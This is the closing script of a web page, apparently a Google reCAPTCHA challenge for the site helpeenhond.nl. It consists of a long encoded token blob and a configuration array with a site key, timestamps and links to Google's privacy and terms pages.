KLw4TDgsOgw4rDgnLDksKSwr3Cq1XClcOdw6HCgcO/w4ljFSXDoMK0w7jDl8OhHxQ3BzfCjMObwo8LKcOJJcO9w7ZucsKiw51SwqXCq8Oiw7LDhsKtwpDCpVPClD7CtXzDrMOnT8K1Q8O0bsO7w4zCgMO6CFDDtR8twqF5wpoDw5/DgMK7w7x0w6PCn30GLScvwqwZw7TDnj3Dp3lZwrPCkQVSFwTCj2ZZwqjDqyvDm8OqZGJiHsOjw6jCr8K/w7pfMMKAw6PDjzvCpS3DunURw4NAcHE1w4Y7wo4Gw4UuEMKQXT/Dg8OUZwzDiWbClwXDv8KfQSk9w7XCtMOIThzDtcObRMKZwrQRYMOAw6g0RSB+WQ8Ew5HCuMOoIMKsw43Dl8Ohe8OfwrF6dsOjU1fCszDCrUnCpMKRwq7CjDQyw5ZMLcKgaMKBSMKTHcObd3HDgMO/wqQRADbDqz5Mw7LCoipQwrNjWmBow5Yhw51aw5rChMKZbsKEVDdNw5oqE8K6wqzCs8ONTXzCkU0Rw5g9w63Dm8OJHi/CksOiQAXDncKWwpDDs8OGw4DCnsOeWsKRIgPCj8KZJMKVwrUVXDfDhsO3wqkAfcKSwonDgBMKRcO/SsKTwr7CqsOKSyDCscKyE8Kqw7XDiyfCnxfDt8OpEgJFw7/DuMOMYH05w4BPwqchAMKaw7JILcOSwrjDrjHDmTgzAMOZwr/CrDsUw4DCoyF+w4JKw7U5w5kjL1rDnhXCmUzChcOHY8KoJ8Kyw5rCnsKgwrw2w5TDmcKEEsKTw6hew5dITxNIABobw4LChcKeW1rCo8KkccOzAsKGBFnCgcODwqTCt0Y4fQbDjsK0RcKPwqgEGm3Cth9/[base64]/DoyDCtMONw73DoMKTwpgswrjCl0jDicK7BRNxw74iwqrDv8OrwpDCosOdwok6wrjDsMKidh3ClknCrn4hO8OiR8OpMFhdDSPDmXEyw713worDjlIAwqErw5ZDIknCrcK2w4HDn8KTEMO+VcKJeHnDrw3CqGPDvMKcInHCk8KBITIGwp/Do0/ClMKrwr3DmTHCiDkSwqxab8OPSU0ZwqY9OWDCoMO5w7h/w7Q9fzLDr2M7wooAwpDCtzfDkMKZwoNKOB/DrGTCqMKjCsKpw711w6BFY8Otw7/DmXXDpAPDtMONSMOGRlbDuQYOAsKIPQRFw4zDqcOdVhXCrsKYw79OGyTDlsKyw6HDnMOHw4pKL3PCkAnDmsKkPSUSEsOcHMKyw7vCqMK8E1YowodDw6rCucOJecKWQMK+wooKVQDDr0Apd8Ojw60Ow6PCoMOLQcOlwr7DtDhQel3Dg8KHw4jCsAzDgMOZQ8OrMMO/aTDDr8OjwqbDrcOXwoDDgMK6NxDDgTN6wpV1VsOiGsOCRVjCmDYJJi80wo/[base64]/DgjhVw6pew67CncO4Y8KhIlkBwqDDosKXOCBdw7s/w6pxJDHDm8OawoYPf8Kpw5rDlhwDasONwojDmxZLw7laVsOyRkXDkXrCjcOiwoVtw7XCtMO5wofCv8KCL1LCkcKMwqZIPcOEw4/DqnMqwplLCB4jwqJRw7TDgcO+Ryw6w5BTw7bDgsKSLcKBw4llw7ssGcK1wr8hwpvDvxRcORBSwpw7woXDo8K5wqvCu3J3wrRuw7nDp1fCvcOiwp0Yf8OcGzzClE1UaVfDisOFJcKJw61JUk7CpRALEsOrw7TCvcKjw5vCscKFwq/CjMO9KULCuMORLsKewqTCgkUdNcOTwpnCrsKDwq3DoV7Cs8KyTyBQXMKbSMO/[base64]/w4hPw6kLOMOsDgnDn8KAwoLCoSbCosObw4fCrT86HMO9w7LDnyvCrmTDm8KUDRLDvCvCkMOUY3DCmUMSbsKYwpPCmhkycFHCgMKAw7kadm42wqLDtxvDk2RfB0F0w6HChwQbYjxfPSzCnVpyw5nDolbCuiHDnsK+wp7DrXQ9wqR/[base64]/[base64]/CvlPCk8K+wqk5cMOswpnCpcOTLgrCoSdtwozCjHFXfcOqwpQ4ZhrDjMKlVj3DqcOCRcOPHMOCSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,728],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A8/vdsTIFKKtBr8g8FkLC/XRlVyQoUOeD7SousXhJBk\\u003d\x22,1,0,null,1,1769240636970,0,0,[54,44,183,242],null,[3,2],\x22RC-rVyAVhC2KuZpWw\x22,null,null,null,null,null,\x220dAFcWeA62PkZuCYBb29GvScawDWrzyVbDutpzy004fVp32QwnjbnbNKAb2AED0s7RBgT8bN9_cMvPsUbmIZrduxDOKOxqVC2I2Q\x22,1769323437020]");
    </script></body></html>